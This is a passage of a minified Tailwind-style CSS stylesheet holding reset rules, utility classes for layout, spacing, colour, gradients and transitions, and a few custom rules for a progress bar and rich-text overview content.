*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:var(--font-montserrat),sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{inset:0}.inset-x-0{left:0;right:0}.inset-y-0{top:0;bottom:0}.-bottom-\[1px\]{bottom:-1px}.-bottom-\[9px\]{bottom:-9px}.-left-\[11px\]{left:-11px}.-left-\[12px\]{left:-12px}.-right-\[10px\]{right:-10px}.-right-\[14px\]{right:-14px}.-right-\[15px\]{right:-15px}.-right-\[25px\]{right:-25px}.-right-\[35px\]{right:-35px}.-top-\[12px\]{top:-12px}.left-0{left:0}.left-1{left:.25rem}.left-2{left:.5rem}.left-\[20px\]{left:20px}.right-0{right:0}.right-3{right:.75rem}.right-\[20px\]{right:20px}.top-0{top:0}.top-1{top:.25rem}.top-1\/3{top:33.333333%}.top-2{top:.5rem}.top-\[2px\]{top:2px}.top-\[6px\]{top:6px}.top-full{top:100%}.isolate{isolation:isolate}.-z-10{z-index:-10}.-z-20{z-index:-20}.z-10{z-index:10}.z-30{z-index:30}.z-50{z-index:50}.z-\[1\]{z-index:1}.z-\[2\]{z-index:2}.z-\[3\]{z-index:3}.z-\[4\]{z-index:4}.z-\[5\]{z-index:5}.order-1{order:1}.order-2{order:2}.col-span-1{grid-column:span 1/span 1}.col-span-11{grid-column:span 11/span 11}.col-span-12{grid-column:span 12/span 12}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-7{grid-column:span 7/span 7}.col-span-8{grid-column:span 8/span 8}.float-right{float:right}.m-auto{margin:auto}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-4{margin-top:1rem;margin-bottom:1rem}.-ml-1{margin-left:-.25rem}.mb-0\.5{margin-bottom:.125rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-10{margin-left:2.5rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-8{margin-left:2rem}.mr-1\.5{margin-right:.375rem}.mr-3{margin-right:.75rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-video{aspect-ratio:16/9}.size-6{width:1.5rem;height:1.5rem}.h-0{height:0}.h-0\.5{height:.125rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-24{height:6rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-\[125px\]{height:125px}.h-\[180px\]{height:180px}.h-\[250px\]{height:250px}.h-\[25px\]{height:25px}.h-\[300px\]{height:300px}.h-\[35px\]{height:35px}.h-\[370px\]{height:370px}.h-\[41px\]{height:41px}.h-\[42px\]{height:42px}.h-\[499px\]{height:499px}.h-\[50px\]{height:50px}.h-\[60px\]{height:60px}.h-\[70px\]{height:70px}.h-\[80px\]{height:80px}.h-auto{height:auto}.h-fit{height:fit-content}.h-full{height:100%}.h-px{height:1px}.h-screen{height:100vh}.max-h-0{max-height:0}.max-h-40{max-height:10rem}.max-h-44{max-height:11rem}.max-h-48{max-height:12rem}.max-h-56{max-height:14rem}.max-h-60{max-height:15rem}.max-h-64{max-height:16rem}.max-h-72{max-height:18rem}.max-h-80{max-height:20rem}.max-h-\[400px\]{max-height:400px}.max-h-\[570px\]{max-height:570px}.max-h-none{max-height:none}.max-h-screen{max-height:100vh}.min-h-16{min-height:4rem}.min-h-20{min-height:5rem}.min-h-\[25px\]{min-height:25px}.min-h-\[68px\]{min-height:68px}.min-h-\[76px\]{min-height:76px}.min-h-\[80vh\]{min-height:80vh}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.w-0{width:0}.w-10{width:2.5rem}.w-11\/12{width:91.666667%}.w-12{width:3rem}.w-32{width:8rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-9\/12{width:75%}.w-\[108px\]{width:108px}.w-\[110px\]{width:110px}.w-\[125px\]{width:125px}.w-\[128px\]{width:128px}.w-\[250px\]{width:250px}.w-\[25px\]{width:25px}.w-\[320px\]{width:320px}.w-\[35px\]{width:35px}.w-\[370px\]{width:370px}.w-\[42px\]{width:42px}.w-\[499px\]{width:499px}.w-\[50px\]{width:50px}.w-\[60px\]{width:60px}.w-\[70px\]{width:70px}.w-\[80px\]{width:80px}.w-fit{width:fit-content}.w-full{width:100%}.min-w-0{min-width:0}.min-w-\[230px\]{min-width:230px}.min-w-max{min-width:max-content}.\!max-w-2xl{max-width:42rem!important}.\!max-w-5xl{max-width:64rem!important}.\!max-w-lg{max-width:32rem!important}.max-w-md{max-width:28rem}.flex-1{flex:1 1 0%}.flex-shrink-0,.shrink-0{flex-shrink:0}.grow{flex-grow:1}.origin-left{transform-origin:left}.origin-top-right{transform-origin:top right}.-rotate-90{--tw-rotate:-90deg}.-rotate-90,.rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.scale-75{--tw-scale-x:.75;--tw-scale-y:.75}.scale-75,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.list-outside{list-style-position:outside}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.list-image-\[url\(\'\/img\/blue-circle\.png\'\)\]{list-style-image:url(/img/blue-circle.png)}.list-image-\[url\(\'\/img\/check\.png\'\)\]{list-style-image:url(/img/check.png)}.list-image-\[url\(\'\/img\/checkmark\.png\'\)\]{list-style-image:url(/img/checkmark.png)}.list-image-\[url\(\'\/img\/orange-arrow\.png\'\)\]{list-style-image:url(/img/orange-arrow.png)}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-12{gap:3rem}.gap-2{gap:.5rem}.gap-20{gap:5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-x-4{column-gap:1rem}.gap-x-6{column-gap:1.5rem}.gap-y-1{row-gap:.25rem}.gap-y-2{row-gap:.5rem}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.self-end{align-self:flex-end}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.scroll-smooth{scroll-behavior:smooth}.whitespace-nowrap{white-space:nowrap}.text-pretty{text-wrap:pretty}.rounded{border-radius:.25rem}.rounded-3xl{border-radius:1.5rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-e-lg{border-start-end-radius:.5rem;border-end-end-radius:.5rem}.rounded-s-lg{border-start-start-radius:.5rem;border-end-start-radius:.5rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-4{border-width:4px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-l-2{border-left-width:2px}.border-t{border-top-width:1px}.border-t-2{border-top-width:2px}.border-\[\#BABABA\]\/\[0\.34\]{border-color:hsla(0,0%,73%,.34)}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.border-gray-300\/70{border-color:rgba(209,213,219,.7)}.border-gray-500{--tw-border-opacity:1;border-color:rgb(107 114 128/var(--tw-border-opacity))}.border-gray-500\/25{border-color:hsla(220,9%,46%,.25)}.border-gray-600\/50{border-color:rgba(75,85,99,.5)}.border-gray-700{--tw-border-opacity:1;border-color:rgb(55 65 81/var(--tw-border-opacity))}.border-green-500{--tw-border-opacity:1;border-color:rgb(34 197 94/var(--tw-border-opacity))}.border-green-600{--tw-border-opacity:1;border-color:rgb(22 163 74/var(--tw-border-opacity))}.border-red-600{--tw-border-opacity:1;border-color:rgb(220 38 38/var(--tw-border-opacity))}.border-theme-blue{--tw-border-opacity:1;border-color:rgb(0 124 255/var(--tw-border-opacity))}.border-theme-orange{--tw-border-opacity:1;border-color:rgb(255 143 53/var(--tw-border-opacity))}.border-theme-red{--tw-border-opacity:1;border-color:rgb(255 61 0/var(--tw-border-opacity))}.border-theme-tabs-bg{--tw-border-opacity:1;border-color:rgb(157 163 178/var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-white\/10{border-color:hsla(0,0%,100%,.1)}.border-white\/15{border-color:hsla(0,0%,100%,.15)}.border-white\/30{border-color:hsla(0,0%,100%,.3)}.border-white\/40{border-color:hsla(0,0%,100%,.4)}.border-white\/\[0\.33\]{border-color:hsla(0,0%,100%,.33)}.border-white\/\[0\.36\]{border-color:hsla(0,0%,100%,.36)}.border-white\/\[0\.47\]{border-color:hsla(0,0%,100%,.47)}.border-t-white{--tw-border-opacity:1;border-top-color:rgb(255 255 255/var(--tw-border-opacity))}.bg-\[\#007cff\]{--tw-bg-opacity:1;background-color:rgb(0 124 255/var(--tw-bg-opacity))}.bg-\[\#252525\]{--tw-bg-opacity:1;background-color:rgb(37 37 37/var(--tw-bg-opacity))}.bg-\[\#3e3e3e\]{--tw-bg-opacity:1;background-color:rgb(62 62 62/var(--tw-bg-opacity))}.bg-\[\#404040\]{--tw-bg-opacity:1;background-color:rgb(64 64 64/var(--tw-bg-opacity))}.bg-\[\#8F00FF\]{--tw-bg-opacity:1;background-color:rgb(143 0 255/var(--tw-bg-opacity))}.bg-\[\#9714ff\]{--tw-bg-opacity:1;background-color:rgb(151 20 255/var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-black\/25{background-color:rgba(0,0,0,.25)}.bg-black\/40{background-color:rgba(0,0,0,.4)}.bg-black\/50{background-color:rgba(0,0,0,.5)}.bg-black\/90{background-color:rgba(0,0,0,.9)}.bg-black\/\[0\.64\]{background-color:rgba(0,0,0,.64)}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity))}.bg-gray-800\/50{background-color:rgba(31,41,55,.5)}.bg-theme-blue{--tw-bg-opacity:1;background-color:rgb(0 124 255/var(--tw-bg-opacity))}.bg-theme-blue\/\[0\.08\]{background-color:rgba(0,124,255,.08)}.bg-theme-blue\/\[0\.31\]{background-color:rgba(0,124,255,.31)}.bg-theme-charcoal{--tw-bg-opacity:1;background-color:rgb(15 18 22/var(--tw-bg-opacity))}.bg-theme-disable{--tw-bg-opacity:1;background-color:rgb(170 170 170/var(--tw-bg-opacity))}.bg-theme-modal-bg{--tw-bg-opacity:1;background-color:rgb(55 53 71/var(--tw-bg-opacity))}.bg-theme-red{--tw-bg-opacity:1;background-color:rgb(255 61 0/var(--tw-bg-opacity))}.bg-theme-tabs-bg\/\[0\.31\]{background-color:rgba(157,163,178,.31)}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/\[\.13\]{background-color:hsla(0,0%,100%,.13)}.bg-white\/\[0\.03\]{background-color:hsla(0,0%,100%,.03)}.bg-white\/\[0\.07\]{background-color:hsla(0,0%,100%,.07)}.bg-white\/\[0\.08\]{background-color:hsla(0,0%,100%,.08)}.bg-white\/\[0\.09\]{background-color:hsla(0,0%,100%,.09)}.bg-white\/\[0\.47\]{background-color:hsla(0,0%,100%,.47)}.bg-zinc-600\/25{background-color:rgba(82,82,91,.25)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-black{--tw-gradient-from:#000 var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-50\%{--tw-gradient-from-position:50%}.via-black\/70{--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(0,0,0,.7) var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-gray-300{--tw-gradient-to:rgba(209,213,219,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#d1d5db var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-90\%{--tw-gradient-via-position:90%}.to-black{--tw-gradient-to:#000 var(--tw-gradient-to-position)}.to-indigo-950{--tw-gradient-to:#1e1b4b var(--tw-gradient-to-position)}.to-100\%{--tw-gradient-to-position:100%}.object-cover{object-fit:cover}.p-0\.5{padding:.125rem}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-20{padding-left:5rem;padding-right:5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-28{padding-bottom:7rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-8{padding-bottom:2rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pr-3{padding-right:.75rem}.pt-1{padding-top:.25rem}.pt-12{padding-top:3rem}.pt-2{padding-top:.5rem}.pt-2\.5{padding-top:.625rem}.pt-28{padding-top:7rem}.pt-3{padding-top:.75rem}.pt-3\.5{padding-top:.875rem}.pt-4{padding-top:1rem}.pt-40{padding-top:10rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-\[82px\]{padding-top:82px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-7xl{font-size:4.5rem;line-height:1}.text-\[2\.5em\]{font-size:2.5em}.text-\[3em\]{font-size:3em}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.text-xxs{font-size:.6rem}.font-bold{font-weight:700}.font-extralight{font-weight:200}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.font-thin{font-weight:100}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.normal-case{text-transform:none}.\!leading-8{line-height:2rem!important}.\!leading-relaxed{line-height:1.625!important}.leading-5{line-height:1.25rem}.leading-loose{line-height:2}.leading-none{line-height:1}.leading-tight{line-height:1.25}.tracking-\[0\.2em\]{letter-spacing:.2em}.tracking-\[0\.3em\]{letter-spacing:.3em}.tracking-tight{letter-spacing:-.025em}.text-\[\#007cff\]{--tw-text-opacity:1;color:rgb(0 124 255/var(--tw-text-opacity))}.text-\[\#00e0d6\]{--tw-text-opacity:1;color:rgb(0 224 214/var(--tw-text-opacity))}.text-\[\#9DA3b2\]{--tw-text-opacity:1;color:rgb(157 163 178/var(--tw-text-opacity))}.text-\[\#e5e300\]{--tw-text-opacity:1;color:rgb(229 227 0/var(--tw-text-opacity))}.text-\[\#ff8c00\]{--tw-text-opacity:1;color:rgb(255 140 0/var(--tw-text-opacity))}.text-\[yellow\]{--tw-text-opacity:1;color:rgb(255 255 0/var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-gray-300{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.text-green-600{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity))}.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.text-theme-blue{--tw-text-opacity:1;color:rgb(0 124 255/var(--tw-text-opacity))}.text-theme-orange{--tw-text-opacity:1;color:rgb(255 143 53/var(--tw-text-opacity))}.text-theme-red{--tw-text-opacity:1;color:rgb(255 61 0/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-white\/60{color:hsla(0,0%,100%,.6)}.text-white\/80{color:hsla(0,0%,100%,.8)}.text-white\/\[\.50\]{color:hsla(0,0%,100%,.5)}.text-white\/\[0\.60\]{color:hsla(0,0%,100%,.6)}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.decoration-solid{text-decoration-style:solid}.underline-offset-2{text-underline-offset:2px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-75{opacity:.75}.shadow-\[0px_0px_30px_rgba\(229\2c 227\2c 0\)\]{--tw-shadow:0px 0px 30px #e5e300;--tw-shadow-colored:0px 0px 30px var(--tw-shadow-color)}.shadow-\[0px_0px_30px_rgba\(229\2c 227\2c 0\)\],.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring,.ring-1{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-inset{--tw-ring-inset:inset}.ring-black{--tw-ring-opacity:1;--tw-ring-color:rgb(0 0 0/var(--tw-ring-opacity))}.ring-gray-300{--tw-ring-opacity:1;--tw-ring-color:rgb(209 213 219/var(--tw-ring-opacity))}.ring-gray-400{--tw-ring-opacity:1;--tw-ring-color:rgb(156 163 175/var(--tw-ring-opacity))}.ring-gray-500{--tw-ring-opacity:1;--tw-ring-color:rgb(107 114 128/var(--tw-ring-opacity))}.ring-opacity-5{--tw-ring-opacity:0.05}.blur-\[2px\]{--tw-blur:blur(2px)}.blur-\[2px\],.blur-sm{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-sm{--tw-blur:blur(4px)}.grayscale{--tw-grayscale:grayscale(100%)}.filter,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur{--tw-backdrop-blur:blur(8px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-700{transition-duration:.7s}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}:root{--background:#fff;--foreground:#171717}@media (prefers-color-scheme:dark){:root{--background:#0a0a0a;--foreground:#ededed}}body{color:var(--foreground);background:var(--background);font-family:Arial,Helvetica,sans-serif}.cut-left-bottom:before{content:"";position:absolute;bottom:-1px;left:-1px;right:0;height:50px;width:50px;background:#151a2b;clip-path:polygon(0 0,100% 100%,100% 100%,0 100%)}#nprogress .spinner{display:none}#nprogress .bar{position:fixed;top:0;left:0;z-index:1031;height:3px;width:100%;--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}details summary{list-style:none!important;-webkit-appearance:none!important;appearance:none!important}details summary div,details summary::-webkit-details-marker{display:none}details summary:before{display:none;content:""}.overview-text{p{margin:0 0 1em}h1{margin-bottom:1em}h1,h2{font-weight:700}h2{margin-bottom:.75em}h3{margin-bottom:.5em}h3,strong{font-weight:700}em{font-style:italic}ul{list-style-type:disc}ol,ul{margin-left:1.5em}ol{list-style-type:decimal}li{margin-bottom:.5em}blockquote{margin:1em 0;padding:.5em 1em;border-left:5px solid #ccc;background-color:#f9f9f9;font-style:italic}a{text-decoration:none}a:hover{text-decoration:underline}img{max-width:100%;height:auto;display:block;margin:1em auto}table{width:100%;border-collapse:collapse;margin:1em 0}td,th{border:1px solid #ddd;padding:.5em;text-align:left}th{background-color:#f4f4f4;font-weight:700}hr{border:none;border-top:1px solid #ccc;margin:1em 0}pre{background-color:#f4f4f4;border:1px solid #ddd;padding:1em;overflow-x:auto}code,pre{font-family:Courier New,Courier,monospace}code{background-color:#f9f9f9;padding:.2em .4em}}@media (min-width:1024px){.lg\:container{width:100%}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1536px){.lg\:container{max-width:1536px}}}.placeholder\:text-gray-400::placeholder{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05}.hover\:scale-105:hover,.hover\:scale-\[1\.02\]:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) 